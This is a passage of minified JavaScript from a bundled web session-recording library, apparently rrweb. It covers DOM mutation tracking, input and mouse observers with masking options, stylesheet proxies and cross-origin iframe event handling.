r=t.previousSibling.__ln.next;n.next=r,n.previous=t.previousSibling.__ln,t.previousSibling.__ln.next=n,r&&(r.previous=n)}else if(t.nextSibling&&Jm(t.nextSibling)&&t.nextSibling.__ln.previous){const r=t.nextSibling.__ln.previous;n.previous=r,n.next=t.nextSibling.__ln,t.nextSibling.__ln.previous=n,r&&(r.next=n)}else this.head&&(this.head.previous=n),n.next=this.head,this.head=n;n.next===null&&(this.tail=n),this.length++}removeNode(t){const n=t.__ln;this.head&&(n.previous?(n.previous.next=n.next,n.next?n.next.previous=n.previous:this.tail=n.previous):(this.head=n.next,this.head?this.head.previous=null:this.tail=null),t.__ln&&delete t.__ln,this.length--)}}const Qm=(e,t)=>"".concat(e,"@").concat(t);class $N{constructor(){this.frozen=!1,this.locked=!1,this.texts=[],this.attributes=[],this.attributeMap=new WeakMap,this.removes=[],this.mapRemoves=[],this.movedMap={},this.addedSet=new Set,this.movedSet=new Set,this.droppedSet=new Set,this.processMutations=t=>{t.forEach(this.processMutation),this.emit()},this.emit=()=>{if(this.frozen||this.locked)return;const t=[],n=new Set,r=new BN,s=l=>{let u=l,d=eo;for(;d===eo;)u=u&&u.nextSibling,d=u&&this.mirror.getId(u);return d},i=l=>{if(!l.parentNode||!f0(l))return;const u=Ii(l.parentNode)?this.mirror.getId(d0(l)):this.mirror.getId(l.parentNode),d=s(l);if(u===-1||d===-1)return r.addNode(l);const c=hs(l,{doc:this.doc,mirror:this.mirror,blockClass:this.blockClass,blockSelector:this.blockSelector,maskAllText:this.maskAllText,unblockSelector:this.unblockSelector,maskTextClass:this.maskTextClass,unmaskTextClass:this.unmaskTextClass,maskTextSelector:this.maskTextSelector,unmaskTextSelector:this.unmaskTextSelector,skipChild:!0,newlyAddedElement:!0,inlineStylesheet:this.inlineStylesheet,maskInputOptions:this.maskInputOptions,maskAttributeFn:this.maskAttributeFn,maskTextFn:this.maskTextFn,maskInputFn:this.maskInputFn,slimDOMOptions:this.slimDOMOptions,dataURLOptions:this.dataURLOptions,recordCanvas:this.recordCanvas,inlineImages:this.inlineImages,onSerialize:f=>{u0(f,this.mirror)&&!mt(f,this.blockClass,this.blockSelector,this.unblockSelector,!1)&&this.iframeManager.addIframe(f),c0(f,this.mirror)&&this.stylesheetManager.trackLinkElement(f),_d(l)&&this.shadowDomManager.addShadowRoot(l.shadowRoot,this.doc)},onIframeLoad:(f,p)=>{mt(f,this.blockClass,this.blockSelector,this.unblockSelector,!1)||(this.iframeManager.attachIframe(f,p),f.contentWindow&&this.canvasManager.addWindow(f.contentWindow),this.shadowDomManager.observeAttachShadow(f))},onStylesheetLoad:(f,p)=>{this.stylesheetManager.attachLinkElement(f,p)},onBlockedImageLoad:(f,p,{width:h,height:v})=>{this.mutationCb({adds:[],removes:[],texts:[],attributes:[{id:p.id,attributes:{style:{width:"".concat(h,"px"),height:"".concat(v,"px")}}}]})},ignoreCSSAttributes:this.ignoreCSSAttributes});c&&(t.push({parentId:u,nextId:d,node:c}),n.add(c.id))};for(;this.mapRemoves.length;)this.mirror.removeNodeFromMap(this.mapRemoves.shift());for(const l of this.movedSet)Zm(this.removes,l,this.mirror)&&!this.movedSet.has(l.parentNode)||i(l);for(const l of this.addedSet)!eg(this.droppedSet,l)&&!Zm(this.removes,l,this.mirror)||eg(this.movedSet,l)?i(l):this.droppedSet.add(l);let o=null;for(;r.length;){let l=null;if(o){const u=this.mirror.getId(o.value.parentNode),d=s(o.value);u!==-1&&d!==-1&&(l=o)}if(!l){let u=r.tail;for(;u;){const d=u;if(u=u.previous,d){const c=this.mirror.getId(d.value.parentNode);if(s(d.value)===-1)continue;if(c!==-1){l=d;break}else{const p=d.value;if(p.parentNode&&p.parentNode.nodeType===Node.DOCUMENT_FRAGMENT_NODE){const h=p.parentNode.host;if(this.mirror.getId(h)!==-1){l=d;break}}}}}}if(!l){for(;r.head;)r.removeNode(r.head.value);break}o=l.previous,r.removeNode(l.value),i(l.value)}const a={texts:this.texts.map(l=>({id:this.mirror.getId(l.node),value:l.value})).filter(l=>!n.has(l.id)).filter(l=>this.mirror.has(l.id)),attributes:this.attributes.map(l=>{const{attributes:u}=l;if(typeof u.style=="string"){const d=JSON.stringify(l.styleDiff),c=JSON.stringify(l._unchangedStyles);d.length<u.style.length&&(d+c).split("var(").length===u.style.split("var(").length&&(u.style=l.styleDiff)}return{id:this.mirror.getId(l.node),attributes:u}}).filter(l=>!n.has(l.id)).filter(l=>this.mirror.has(l.id)),removes:this.removes,adds:t};!a.texts.length&&!a.attributes.length&&!a.removes.length&&!a.adds.length||(this.texts=[],this.attributes=[],this.attributeMap=new WeakMap,this.removes=[],this.addedSet=new Set,this.movedSet=new Set,this.droppedSet=new Set,this.movedMap={},this.mutationCb(a))},this.processMutation=t=>{if(!ju(t.target,this.mirror))switch(t.type){case"characterData":{const n=t.target.textContent;!mt(t.target,this.blockClass,this.blockSelector,this.unblockSelector,!1)&&n!==t.oldValue&&this.texts.push({value:$s(t.target,this.maskTextClass,this.maskTextSelector,this.unmaskTextClass,this.unmaskTextSelector,this.maskAllText)&&n?this.maskTextFn?this.maskTextFn(n,a0(t.target)):n.replace(/[\S]/g,"*"):n,node:t.target});break}case"attributes":{const n=t.target;let r=t.attributeName,s=t.target.getAttribute(r);if(r==="value"){const o=up(n),a=n.tagName;s=ol(n,a,o);const l=zl({maskInputOptions:this.maskInputOptions,tagName:a,type:o}),u=$s(t.target,this.maskTextClass,this.maskTextSelector,this.unmaskTextClass,this.unmaskTextSelector,l);s=Zi({isMasked:u,element:n,value:s,maskInputFn:this.maskInputFn})}if(mt(t.target,this.blockClass,this.blockSelector,this.unblockSelector,!1)||s===t.oldValue)return;let i=this.attributeMap.get(t.target);if(n.tagName==="IFRAME"&&r==="src"&&!this.keepIframeSrcFn(s))if(!pp(n))r="rr_src";else return;if(i||(i={node:t.target,attributes:{},styleDiff:{},_unchangedStyles:{}},this.attributes.push(i),this.attributeMap.set(t.target,i)),r==="type"&&n.tagName==="INPUT"&&(t.oldValue||"").toLowerCase()==="password"&&n.setAttribute("data-rr-is-password","true"),!n0(n.tagName,r)&&(i.attributes[r]=t0(this.doc,Bs(n.tagName),Bs(r),s,n,this.maskAttributeFn),r==="style")){if(!this.unattachedDoc)try{this.unattachedDoc=document.implementation.createHTMLDocument()}catch(a){this.unattachedDoc=this.doc}const o=this.unattachedDoc.createElement("span");t.oldValue&&o.setAttribute("style",t.oldValue);for(const a of Array.from(n.style)){const l=n.style.getPropertyValue(a),u=n.style.getPropertyPriority(a);l!==o.style.getPropertyValue(a)||u!==o.style.getPropertyPriority(a)?u===""?i.styleDiff[a]=l:i.styleDiff[a]=[l,u]:i._unchangedStyles[a]=[l,u]}for(const a of Array.from(o.style))n.style.getPropertyValue(a)===""&&(i.styleDiff[a]=!1)}break}case"childList":{if(mt(t.target,this.blockClass,this.blockSelector,this.unblockSelector,!0))return;t.addedNodes.forEach(n=>this.genAdds(n,t.target)),t.removedNodes.forEach(n=>{const r=this.mirror.getId(n),s=Ii(t.target)?this.mirror.getId(t.target.host):this.mirror.getId(t.target);mt(t.target,this.blockClass,this.blockSelector,this.unblockSelector,!1)||ju(n,this.mirror)||!NN(n,this.mirror)||(this.addedSet.has(n)?(Sd(this.addedSet,n),this.droppedSet.add(n)):this.addedSet.has(t.target)&&r===-1||l0(t.target,this.mirror)||(this.movedSet.has(n)&&this.movedMap[Qm(r,s)]?Sd(this.movedSet,n):this.removes.push({parentId:s,id:r,isShadow:Ii(t.target)&&xi(t.target)?!0:void 0})),this.mapRemoves.push(n))});break}}},this.genAdds=(t,n)=>{if(!this.processedNodeManager.inOtherBuffer(t,this)&&!(this.addedSet.has(t)||this.movedSet.has(t))){if(this.mirror.hasNode(t)){if(ju(t,this.mirror))return;this.movedSet.add(t);let r=null;n&&this.mirror.hasNode(n)&&(r=this.mirror.getId(n)),r&&r!==-1&&(this.movedMap[Qm(this.mirror.getId(t),r)]=!0)}else this.addedSet.add(t),this.droppedSet.delete(t);mt(t,this.blockClass,this.blockSelector,this.unblockSelector,!1)||(t.childNodes&&t.childNodes.forEach(r=>this.genAdds(r)),_d(t)&&t.shadowRoot.childNodes.forEach(r=>{this.processedNodeManager.add(r,this),this.genAdds(r,t)}))}}}init(t){["mutationCb","blockClass","blockSelector","unblockSelector","maskAllText","maskTextClass","unmaskTextClass","maskTextSelector","unmaskTextSelector","inlineStylesheet","maskInputOptions","maskAttributeFn","maskTextFn","maskInputFn","keepIframeSrcFn","recordCanvas","inlineImages","slimDOMOptions","dataURLOptions","doc","mirror","iframeManager","stylesheetManager","shadowDomManager","canvasManager","processedNodeManager","ignoreCSSAttributes"].forEach(n=>{this[n]=t[n]})}freeze(){this.frozen=!0,this.canvasManager.freeze()}unfreeze(){this.frozen=!1,this.canvasManager.unfreeze(),this.emit()}isFrozen(){return this.frozen}lock(){this.locked=!0,this.canvasManager.lock()}unlock(){this.locked=!1,this.canvasManager.unlock(),this.emit()}reset(){this.shadowDomManager.reset(),this.canvasManager.reset()}}function Sd(e,t){var n;e.delete(t),(n=t.childNodes)==null||n.forEach(r=>Sd(e,r))}function Zm(e,t,n){return e.length===0?!1:jN(e,t,n)}function jN(e,t,n){let r=t.parentNode;for(;r;){const s=n.getId(r);if(e.some(i=>i.id===s))return!0;r=r.parentNode}return!1}function eg(e,t){return e.size===0?!1:p0(e,t)}function p0(e,t){const{parentNode:n}=t;return n?e.has(n)?!0:p0(e,n):!1}let Ri;function zN(e){Ri=e}function HN(){Ri=void 0}const se=e=>Ri?(...n)=>{try{return e(...n)}catch(r){if(Ri&&Ri(r)===!0)return()=>{};throw r}}:e,ms=[];function wo(e){try{if("composedPath"in e){const t=e.composedPath();if(t.length)return t[0]}else if("path"in e&&e.path.length)return e.path[0]}catch(t){}return e&&e.target}function h0(e,t){var o,a;const n=new $N;ms.push(n),n.init(e);let r=window.MutationObserver||window.__rrMutationObserver;const s=(a=(o=window==null?void 0:window.Zone)==null?void 0:o.__symbol__)==null?void 0:a.call(o,"MutationObserver");s&&window[s]&&(r=window[s]);const i=new r(se(l=>{e.onMutation&&e.onMutation(l)===!1||n.processMutations.bind(n)(l)}));return i.observe(t,{attributes:!0,attributeOldValue:!0,characterData:!0,characterDataOldValue:!0,childList:!0,subtree:!0}),i}function WN({mousemoveCb:e,sampling:t,doc:n,mirror:r}){if(t.mousemove===!1)return()=>{};const s=typeof t.mousemove=="number"?t.mousemove:50,i=typeof t.mousemoveCallback=="number"?t.mousemoveCallback:500;let o=[],a;const l=to(se(c=>{const f=Date.now()-a;e(o.map(p=>(p.timeOffset-=f,p)),c),o=[],a=null}),i),u=se(to(se(c=>{const f=wo(c),{clientX:p,clientY:h}=vd(c)?c.changedTouches[0]:c;a||(a=ll()),o.push({x:p,y:h,id:r.getId(f),timeOffset:ll()-a}),l(typeof DragEvent<"u"&&c instanceof DragEvent?G.Drag:c instanceof MouseEvent?G.MouseMove:G.TouchMove)}),s,{trailing:!1})),d=[Ze("mousemove",u,n),Ze("touchmove",u,n),Ze("drag",u,n)];return se(()=>{d.forEach(c=>c())})}function VN({mouseInteractionCb:e,doc:t,mirror:n,blockClass:r,blockSelector:s,unblockSelector:i,sampling:o}){if(o.mouseInteraction===!1)return()=>{};const a=o.mouseInteraction===!0||o.mouseInteraction===void 0?{}:o.mouseInteraction,l=[];let u=null;const d=c=>f=>{const p=wo(f);if(mt(p,r,s,i,!0))return;let h=null,v=c;if("pointerType"in f){switch(f.pointerType){case"mouse":h=cn.Mouse;break;case"touch":h=cn.Touch;break;case"pen":h=cn.Pen;break}h===cn.Touch?Je[c]===Je.MouseDown?v="TouchStart":Je[c]===Je.MouseUp&&(v="TouchEnd"):cn.Pen}else vd(f)&&(h=cn.Touch);h!==null?(u=h,(v.startsWith("Touch")&&h===cn.Touch||v.startsWith("Mouse")&&h===cn.Mouse)&&(h=null)):Je[c]===Je.Click&&(h=u,u=null);const E=vd(f)?f.changedTouches[0]:f;if(!E)return;const g=n.getId(p),{clientX:m,clientY:y}=E;se(e)({type:Je[v],id:g,x:m,y,...h!==null&&{pointerType:h}})};return Object.keys(Je).filter(c=>Number.isNaN(Number(c))&&!c.endsWith("_Departed")&&a[c]!==!1).forEach(c=>{let f=Bs(c);const p=d(c);if(window.PointerEvent)switch(Je[c]){case Je.MouseDown:case Je.MouseUp:f=f.replace("mouse","pointer");break;case Je.TouchStart:case Je.TouchEnd:return}l.push(Ze(f,p,t))}),se(()=>{l.forEach(c=>c())})}function m0({scrollCb:e,doc:t,mirror:n,blockClass:r,blockSelector:s,unblockSelector:i,sampling:o}){const a=se(to(se(l=>{const u=wo(l);if(!u||mt(u,r,s,i,!0))return;const d=n.getId(u);if(u===t&&t.defaultView){const c=s0(t.defaultView);e({id:d,x:c.left,y:c.top})}else e({id:d,x:u.scrollLeft,y:u.scrollTop})}),o.scroll||100));return Ze("scroll",a,t)}function qN({viewportResizeCb:e},{win:t}){let n=-1,r=-1;const s=se(to(se(()=>{const i=i0(),o=o0();(n!==i||r!==o)&&(e({width:Number(o),height:Number(i)}),n=i,r=o)}),200));return Ze("resize",s,t)}const GN=["INPUT","TEXTAREA","SELECT"],tg=new WeakMap;function KN({inputCb:e,doc:t,mirror:n,blockClass:r,blockSelector:s,unblockSelector:i,ignoreClass:o,ignoreSelector:a,maskInputOptions:l,maskInputFn:u,sampling:d,userTriggeredOnInput:c,maskTextClass:f,unmaskTextClass:p,maskTextSelector:h,unmaskTextSelector:v}){function E(S){let k=wo(S);const M=S.isTrusted,I=k&&gd(k.tagName);if(I==="OPTION"&&(k=k.parentElement),!k||!I||GN.indexOf(I)<0||mt(k,r,s,i,!0))return;const P=k;if(P.classList.contains(o)||a&&P.matches(a))return;const U=up(k);let j=ol(P,I,U),$=!1;const K=zl({maskInputOptions:l,tagName:I,type:U}),Y=$s(k,f,h,p,v,K);(U==="radio"||U==="checkbox")&&($=k.checked),j=Zi({isMasked:Y,element:k,value:j,maskInputFn:u}),g(k,c?{text:j,isChecked:$,userTriggered:M}:{text:j,isChecked:$});const V=k.name;U==="radio"&&V&&$&&t.querySelectorAll('input[type="radio"][name="'.concat(V,'"]')).forEach(T=>{if(T!==k){const O=Zi({isMasked:Y,element:T,value:ol(T,I,U),maskInputFn:u});g(T,c?{text:O,isChecked:!$,userTriggered:!1}:{text:O,isChecked:!$})}})}function g(S,k){const M=tg.get(S);if(!M||M.text!==k.text||M.isChecked!==k.isChecked){tg.set(S,k);const I=n.getId(S);se(e)({...k,id:I})}}const y=(d.input==="last"?["change"]:["input","change"]).map(S=>Ze(S,se(E),t)),_=t.defaultView;if(!_)return()=>{y.forEach(S=>S())};const w=_.Object.getOwnPropertyDescriptor(_.HTMLInputElement.prototype,"value"),C=[[_.HTMLInputElement.prototype,"value"],[_.HTMLInputElement.prototype,"checked"],[_.HTMLSelectElement.prototype,"value"],[_.HTMLTextAreaElement.prototype,"value"],[_.HTMLSelectElement.prototype,"selectedIndex"],[_.HTMLOptionElement.prototype,"selected"]];return w&&w.set&&y.push(...C.map(S=>r0(S[0],S[1],{set(){se(E)({target:this,isTrusted:!1})}},!1,_))),se(()=>{y.forEach(S=>S())})}function ul(e){const t=[];function n(r,s){if(Qo("CSSGroupingRule")&&r.parentRule instanceof CSSGroupingRule||Qo("CSSMediaRule")&&r.parentRule instanceof CSSMediaRule||Qo("CSSSupportsRule")&&r.parentRule instanceof CSSSupportsRule||Qo("CSSConditionRule")&&r.parentRule instanceof CSSConditionRule){const o=Array.from(r.parentRule.cssRules).indexOf(r);s.unshift(o)}else if(r.parentStyleSheet){const o=Array.from(r.parentStyleSheet.cssRules).indexOf(r);s.unshift(o)}return s}return n(e,t)}function Dn(e,t,n){let r,s;return e?(e.ownerNode?r=t.getId(e.ownerNode):s=n.getId(e),{styleId:s,id:r}):{}}function YN({styleSheetRuleCb:e,mirror:t,stylesheetManager:n},{win:r}){if(!r.CSSStyleSheet||!r.CSSStyleSheet.prototype)return()=>{};const s=r.CSSStyleSheet.prototype.insertRule;r.CSSStyleSheet.prototype.insertRule=new Proxy(s,{apply:se((d,c,f)=>{const[p,h]=f,{id:v,styleId:E}=Dn(c,t,n.styleMirror);return(v&&v!==-1||E&&E!==-1)&&e({id:v,styleId:E,adds:[{rule:p,index:h}]}),d.apply(c,f)})});const i=r.CSSStyleSheet.prototype.deleteRule;r.CSSStyleSheet.prototype.deleteRule=new Proxy(i,{apply:se((d,c,f)=>{const[p]=f,{id:h,styleId:v}=Dn(c,t,n.styleMirror);return(h&&h!==-1||v&&v!==-1)&&e({id:h,styleId:v,removes:[{index:p}]}),d.apply(c,f)})});let o;r.CSSStyleSheet.prototype.replace&&(o=r.CSSStyleSheet.prototype.replace,r.CSSStyleSheet.prototype.replace=new Proxy(o,{apply:se((d,c,f)=>{const[p]=f,{id:h,styleId:v}=Dn(c,t,n.styleMirror);return(h&&h!==-1||v&&v!==-1)&&e({id:h,styleId:v,replace:p}),d.apply(c,f)})}));let a;r.CSSStyleSheet.prototype.replaceSync&&(a=r.CSSStyleSheet.prototype.replaceSync,r.CSSStyleSheet.prototype.replaceSync=new Proxy(a,{apply:se((d,c,f)=>{const[p]=f,{id:h,styleId:v}=Dn(c,t,n.styleMirror);return(h&&h!==-1||v&&v!==-1)&&e({id:h,styleId:v,replaceSync:p}),d.apply(c,f)})}));const l={};Zo("CSSGroupingRule")?l.CSSGroupingRule=r.CSSGroupingRule:(Zo("CSSMediaRule")&&(l.CSSMediaRule=r.CSSMediaRule),Zo("CSSConditionRule")&&(l.CSSConditionRule=r.CSSConditionRule),Zo("CSSSupportsRule")&&(l.CSSSupportsRule=r.CSSSupportsRule));const u={};return Object.entries(l).forEach(([d,c])=>{u[d]={insertRule:c.prototype.insertRule,deleteRule:c.prototype.deleteRule},c.prototype.insertRule=new Proxy(u[d].insertRule,{apply:se((f,p,h)=>{const[v,E]=h,{id:g,styleId:m}=Dn(p.parentStyleSheet,t,n.styleMirror);return(g&&g!==-1||m&&m!==-1)&&e({id:g,styleId:m,adds:[{rule:v,index:[...ul(p),E||0]}]}),f.apply(p,h)})}),c.prototype.deleteRule=new Proxy(u[d].deleteRule,{apply:se((f,p,h)=>{const[v]=h,{id:E,styleId:g}=Dn(p.parentStyleSheet,t,n.styleMirror);return(E&&E!==-1||g&&g!==-1)&&e({id:E,styleId:g,removes:[{index:[...ul(p),v]}]}),f.apply(p,h)})})}),se(()=>{r.CSSStyleSheet.prototype.insertRule=s,r.CSSStyleSheet.prototype.deleteRule=i,o&&(r.CSSStyleSheet.prototype.replace=o),a&&(r.CSSStyleSheet.prototype.replaceSync=a),Object.entries(l).forEach(([d,c])=>{c.prototype.insertRule=u[d].insertRule,c.prototype.deleteRule=u[d].deleteRule})})}function g0({mirror:e,stylesheetManager:t},n){var o,a,l;let r=null;n.nodeName==="#document"?r=e.getId(n):r=e.getId(n.host);const s=n.nodeName==="#document"?(o=n.defaultView)==null?void 0:o.Document:(l=(a=n.ownerDocument)==null?void 0:a.defaultView)==null?void 0:l.ShadowRoot,i=s!=null&&s.prototype?Object.getOwnPropertyDescriptor(s==null?void 0:s.prototype,"adoptedStyleSheets"):void 0;return r===null||r===-1||!s||!i?()=>{}:(Object.defineProperty(n,"adoptedStyleSheets",{configurable:i.configurable,enumerable:i.enumerable,get(){var u;return(u=i.get)==null?void 0:u.call(this)},set(u){var c;const d=(c=i.set)==null?void 0:c.call(this,u);if(r!==null&&r!==-1)try{t.adoptStyleSheets(u,r)}catch(f){}return d}}),se(()=>{Object.defineProperty(n,"adoptedStyleSheets",{configurable:i.configurable,enumerable:i.enumerable,get:i.get,set:i.set})}))}function XN({styleDeclarationCb:e,mirror:t,ignoreCSSAttributes:n,stylesheetManager:r},{win:s}){const i=s.CSSStyleDeclaration.prototype.setProperty;s.CSSStyleDeclaration.prototype.setProperty=new Proxy(i,{apply:se((a,l,u)=>{var v;const[d,c,f]=u;if(n.has(d))return i.apply(l,[d,c,f]);const{id:p,styleId:h}=Dn((v=l.parentRule)==null?void 0:v.parentStyleSheet,t,r.styleMirror);return(p&&p!==-1||h&&h!==-1)&&e({id:p,styleId:h,set:{property:d,value:c,priority:f},index:ul(l.parentRule)}),a.apply(l,u)})});const o=s.CSSStyleDeclaration.prototype.removeProperty;return s.CSSStyleDeclaration.prototype.removeProperty=new Proxy(o,{apply:se((a,l,u)=>{var p;const[d]=u;if(n.has(d))return o.apply(l,[d]);const{id:c,styleId:f}=Dn((p=l.parentRule)==null?void 0:p.parentStyleSheet,t,r.styleMirror);return(c&&c!==-1||f&&f!==-1)&&e({id:c,styleId:f,remove:{property:d},index:ul(l.parentRule)}),a.apply(l,u)})}),se(()=>{s.CSSStyleDeclaration.prototype.setProperty=i,s.CSSStyleDeclaration.prototype.removeProperty=o})}function JN({mediaInteractionCb:e,blockClass:t,blockSelector:n,unblockSelector:r,mirror:s,sampling:i,doc:o}){const a=se(u=>to(se(d=>{const c=wo(d);if(!c||mt(c,t,n,r,!0))return;const{currentTime:f,volume:p,muted:h,playbackRate:v}=c;e({type:u,id:s.getId(c),currentTime:f,volume:p,muted:h,playbackRate:v})}),i.media||500)),l=[Ze("play",a(Qr.Play),o),Ze("pause",a(Qr.Pause),o),Ze("seeked",a(Qr.Seeked),o),Ze("volumechange",a(Qr.VolumeChange),o),Ze("ratechange",a(Qr.RateChange),o)];return se(()=>{l.forEach(u=>u())})}function QN({fontCb:e,doc:t}){const n=t.defaultView;if(!n)return()=>{};const r=[],s=new WeakMap,i=n.FontFace;n.FontFace=function(l,u,d){const c=new i(l,u,d);return s.set(c,{family:l,buffer:typeof u!="string",descriptors:d,fontSource:typeof u=="string"?u:JSON.stringify(Array.from(new Uint8Array(u)))}),c};const o=dp(t.fonts,"add",function(a){return function(l){return Wl(se(()=>{const u=s.get(l);u&&(e(u),s.delete(l))}),0),a.apply(this,[l])}});return r.push(()=>{n.FontFace=i}),r.push(o),se(()=>{r.forEach(a=>a())})}function ZN(e){const{doc:t,mirror:n,blockClass:r,blockSelector:s,unblockSelector:i,selectionCb:o}=e;let a=!0;const l=se(()=>{const u=t.getSelection();if(!u||a&&(u!=null&&u.isCollapsed))return;a=u.isCollapsed||!1;const d=[],c=u.rangeCount||0;for(let f=0;f<c;f++){const p=u.getRangeAt(f),{startContainer:h,startOffset:v,endContainer:E,endOffset:g}=p;mt(h,r,s,i,!0)||mt(E,r,s,i,!0)||d.push({start:n.getId(h),startOffset:v,end:n.getId(E),endOffset:g})}o({ranges:d})});return l(),Ze("selectionchange",l)}function eM({doc:e,customElementCb:t}){const n=e.defaultView;return!n||!n.customElements?()=>{}:dp(n.customElements,"define",function(s){return function(i,o,a){try{t({define:{name:i}})}catch(l){}return s.apply(this,[i,o,a])}})}function tM(e,t={}){const n=e.doc.defaultView;if(!n)return()=>{};let r;e.recordDOM&&(r=h0(e,e.doc));const s=WN(e),i=VN(e),o=m0(e),a=qN(e,{win:n}),l=KN(e),u=JN(e);let d=()=>{},c=()=>{},f=()=>{},p=()=>{};e.recordDOM&&(d=YN(e,{win:n}),c=g0(e,e.doc),f=XN(e,{win:n}),e.collectFonts&&(p=QN(e)));const h=ZN(e),v=eM(e),E=[];for(const g of e.plugins)E.push(g.observer(g.callback,n,g.options));return se(()=>{ms.forEach(g=>g.reset()),r==null||r.disconnect(),s(),i(),o(),a(),l(),u(),d(),c(),f(),p(),h(),v(),E.forEach(g=>g())})}function Qo(e){return typeof window[e]<"u"}function Zo(e){return!!(typeof window[e]<"u"&&window[e].prototype&&"insertRule"in window[e].prototype&&"deleteRule"in window[e].prototype)}class Ed{constructor(t){this.generateIdFn=t,this.iframeIdToRemoteIdMap=new WeakMap,this.iframeRemoteIdToIdMap=new WeakMap}getId(t,n,r,s){const i=r||this.getIdToRemoteIdMap(t),o=s||this.getRemoteIdToIdMap(t);let a=i.get(n);return a||(a=this.generateIdFn(),i.set(n,a),o.set(a,n)),a}getIds(t,n){const r=this.getIdToRemoteIdMap(t),s=this.getRemoteIdToIdMap(t);return n.map(i=>this.getId(t,i,r,s))}getRemoteId(t,n,r){const s=r||this.getRemoteIdToIdMap(t);if(typeof n!="number")return n;const i=s.get(n);return i||-1}getRemoteIds(t,n){const r=this.getRemoteIdToIdMap(t);return n.map(s=>this.getRemoteId(t,s,r))}reset(t){if(!t){this.iframeIdToRemoteIdMap=new WeakMap,this.iframeRemoteIdToIdMap=new WeakMap;return}this.iframeIdToRemoteIdMap.delete(t),this.iframeRemoteIdToIdMap.delete(t)}getIdToRemoteIdMap(t){let n=this.iframeIdToRemoteIdMap.get(t);return n||(n=new Map,this.iframeIdToRemoteIdMap.set(t,n)),n}getRemoteIdToIdMap(t){let n=this.iframeRemoteIdToIdMap.get(t);return n||(n=new Map,this.iframeRemoteIdToIdMap.set(t,n)),n}}class nM{constructor(){this.crossOriginIframeMirror=new Ed(cp),this.crossOriginIframeRootIdMap=new WeakMap}addIframe(){}addLoadListener(){}attachIframe(){}}class rM{constructor(t){this.iframes=new WeakMap,this.crossOriginIframeMap=new WeakMap,this.crossOriginIframeMirror=new Ed(cp),this.crossOriginIframeRootIdMap=new WeakMap,this.mutationCb=t.mutationCb,this.wrappedEmit=t.wrappedEmit,this.stylesheetManager=t.stylesheetManager,this.recordCrossOriginIframes=t.recordCrossOriginIframes,this.crossOriginIframeStyleMirror=new Ed(this.stylesheetManager.styleMirror.generateId.bind(this.stylesheetManager.styleMirror)),this.mirror=t.mirror,this.recordCrossOriginIframes&&window.addEventListener("message",this.handleMessage.bind(this))}addIframe(t){this.iframes.set(t,!0),t.contentWindow&&this.crossOriginIframeMap.set(t.contentWindow,t)}addLoadListener(t){this.loadListener=t}attachIframe(t,n){var s,i;this.mutationCb({adds:[{parentId:this.mirror.getId(t),nextId:null,node:n}],removes:[],texts:[],attributes:[],isAttachIframe:!0}),this.recordCrossOriginIframes&&((s=t.contentWindow)==null||s.addEventListener("message",this.handleMessage.bind(this))),(i=this.loadListener)==null||i.call(this,t);const r=pp(t);r&&r.adoptedStyleSheets&&r.adoptedStyleSheets.length>0&&this.stylesheetManager.adoptStyleSheets(r.adoptedStyleSheets,this.mirror.getId(r))}handleMessage(t){const n=t;if(n.data.type!=="rrweb"||n.origin!==n.data.origin||!t.source)return;const s=this.crossOriginIframeMap.get(t.source);if(!s)return;const i=this.transformCrossOriginEvent(s,n.data.event);i&&this.wrappedEmit(i,n.data.isCheckout)}transformCrossOriginEvent(t,n){var r;switch(n.type){case J.FullSnapshot:{this.crossOriginIframeMirror.reset(t),this.crossOriginIframeStyleMirror.reset(t),this.replaceIdOnNode(n.data.node,t);const s=n.data.node.id;return this.crossOriginIframeRootIdMap.set(t,s),this.patchRootIdOnNode(n.data.node,s),{timestamp:n.timestamp,type:J.IncrementalSnapshot,data:{source:G.Mutation,adds:[{parentId:this.mirror.getId(t),nextId:null,node:n.data.node}],removes:[],texts:[],attributes:[],isAttachIframe:!0}}}case J.Meta:case J.Load:case J.DomContentLoaded:return!1;case J.Plugin:return n;case J.Custom:return this.replaceIds(n.data.payload,t,["id","parentId","previousId","nextId"]),n;case J.IncrementalSnapshot:switch(n.data.source){case G.Mutation:return n.data.adds.forEach(s=>{this.replaceIds(s,t,["parentId","nextId","previousId"]),this.replaceIdOnNode(s.node,t);const i=this.crossOriginIframeRootIdMap.get(t);i&&this.patchRootIdOnNode(s.node,i)}),n.data.removes.forEach(s=>{this.replaceIds(s,t,["parentId","id"])}),n.data.attributes.forEach(s=>{this.replaceIds(s,t,["id"])}),n.data.texts.forEach(s=>{this.replaceIds(s,t,["id"])}),n;case G.Drag:case G.TouchMove:case G.MouseMove:return n.data.positions.forEach(s=>{this.replaceIds(s,t,["id"])}),n;case G.ViewportResize:return!1;case G.MediaInteraction:case G.MouseInteraction:case G.Scroll:case G.CanvasMutation:case G.Input:return this.replaceIds(n.data,t,["id"]),n;case G.StyleSheetRule:case G.StyleDeclaration:return this.replaceIds(n.data,t,["id"]),this.replaceStyleIds(n.data,t,["styleId"]),n;case G.Font:return n;case G.Selection:return n.data.ranges.forEach(s=>{this.replaceIds(s,t,["start","end"])}),n;case G.AdoptedStyleSheet:return this.replaceIds(n.data,t,["id"]),this.replaceStyleIds(n.data,t,["styleIds"]),(r=n.data.styles)==null||r.forEach(s=>{this.replaceStyleIds(s,t,["styleId"])}),n}}return!1}replace(t,n,r,s){for(const i of s)!Array.isArray(n[i])&&typeof n[i]!="number"||(Array.isArray(n[i])?n[i]=t.getIds(r,n[i]):n[i]=t.getId(r,n[i]));return n}replaceIds(t,n,r){return this.replace(this.crossOriginIframeMirror,t,n,r)}replaceStyleIds(t,n,r){return this.replace(this.crossOriginIframeStyleMirror,t,n,r)}replaceIdOnNode(t,n){this.replaceIds(t,n,["id","rootId"]),"childNodes"in t&&t.childNodes.forEach(r=>{this.replaceIdOnNode(r,n)})}patchRootIdOnNode(t,n){t.type!==Pe.Document&&!t.rootId&&(t.rootId=n),"childNodes"in t&&t.childNodes.forEach(r=>{this.patchRootIdOnNode(r,n)})}}class sM{init(){}addShadowRoot(){}observeAttachShadow(){}reset(){}}class iM{constructor(t){this.shadowDoms=new WeakSet,this.restoreHandlers=[],this.mutationCb=t.mutationCb,this.scrollCb=t.scrollCb,this.bypassOptions=t.bypassOptions,this.mirror=t.mirror,this.init()}init(){this.reset(),this.patchAttachShadow(Element,document)}addShadowRoot(t,n){if(!xi(t)||this.shadowDoms.has(t))return;this.shadowDoms.add(t),this.bypassOptions.canvasManager.addShadowRoot(t);const 